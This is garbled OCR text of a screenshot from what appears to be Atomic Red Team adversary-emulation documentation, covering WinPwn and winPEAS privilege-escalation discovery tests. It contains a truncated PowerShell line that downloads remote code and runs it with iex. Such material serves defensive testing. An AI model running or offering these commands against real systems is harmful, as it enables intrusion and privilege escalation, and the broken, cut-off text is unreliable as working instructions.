
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
winPEAS 
-
noninteractive 
-
consoleoutput
Atomic Test #15: WinPwn - itm4nprivesc
Discover Local Privilege Escalation possibilities using itm4nprivesc
function of WinPwn
Supported Platforms:
Windows
auto_generated_guid:
3d256a2f-5e57-4003-8eb6-
64d91b1da7ce
Attack Commands: Run with
!
powershell